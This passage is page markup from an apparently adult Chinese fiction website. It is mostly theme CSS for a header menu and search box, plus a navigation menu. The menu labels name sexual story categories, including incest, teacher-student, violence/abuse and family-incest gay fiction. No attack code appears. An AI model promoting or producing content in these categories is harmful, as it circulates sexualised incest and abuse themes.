                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_60 .td_block_inner{
                    text-align: center;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_60 .tdb-menu > li .tdb-menu-sep,
                .tdi_60 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_60 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_60 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_60 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_60 .tdb-normal-menu > ul,
                .tdi_60 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_60 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul,
                .tdi_60 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_60 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_60 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_60 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_60 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_60 .tdb-menu > li > a:after,
				.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_60 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_60 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><div class="tdb-menu-item-text"><span style="color:yellow;font-weight:600;">文尼導航</span></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">亂倫小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">人妻小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/"><div class="tdb-menu-item-text">古典文學</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/"><div class="tdb-menu-item-text">名人明星</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/"><div class="tdb-menu-item-text">教師學生</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/"><div class="tdb-menu-item-text">暴力虐待</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/"><div class="tdb-menu-item-text">武俠色情</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/"><div class="tdb-menu-item-text">都市生活</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/"><div class="tdb-menu-item-text">另類作品</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6565 tdb-menu-item-inactive"><a href="https://fsnovel.com/category/gay-story/"><div class="tdb-menu-item-text">男同志小說</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">SM調教凌辱同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">古裝武俠同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">學生校園同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">家庭亂倫同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">球場運動同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">職場性愛同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">軍中性生活同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">都市生活同志小說</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_64{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_65 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_65 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_65 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_65 .tdb-search-txt{
                    top: 0px;
                }.tdi_65 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_65 .tdb-drop-down-search-inner,
                .tdi_65 .tdb-search-form,
                .tdi_65 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_65 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_65 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_65 .tdb-head-search-btn svg,
                .tdi_65 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_65 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_65 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_65 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_65 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_65 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_65 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_65 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_65 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_65 .entry-thumb{
					background-position: center 50%;
				}.tdi_65 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_65 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_65 .td-image-container,
				.ie11 .tdi_65 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_65 .td-post-vid-time{
					display: block;
				}.tdi_65 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_65 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_65 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_65 .td-post-category{
					display: none;
				}.tdi_65 .td-read-more{
					display: none;
				}.tdi_65 .td-author-date{
					display: inline;
				}.tdi_65 .td-post-author-name{
					display: none;
				}.tdi_65 .entry-review-stars{
					display: none;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65 .td-module-comments{
					display: none;
				}.tdi_65 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_65 .td_module_wrap:hover .td-module-title a,
				.tdi_65 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_65 .td-editor-date,
				.tdi_65 .td-editor-date .td-post-author-name,
				.tdi_65 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_65 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_65 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
